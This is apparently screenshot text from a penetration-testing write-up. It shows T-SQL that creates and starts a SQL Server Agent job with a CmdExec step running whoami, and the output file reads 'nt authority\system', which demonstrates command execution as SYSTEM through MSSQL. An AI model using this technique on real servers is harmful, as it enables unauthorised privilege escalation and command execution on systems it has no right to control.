 SQLQuery1.s...rator (52))*
use msdb
exec sp_delete_job null,'job'
exec sp_add_job 'job'
exec sp_add_jobstep null,'job',null,'1','cmdexec','cmd /c "whoami>c:/job.txt"'
exec sp_add_jobserver null,'job',@@servername
exec sp_start_job 'job';
job.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
nt authority\system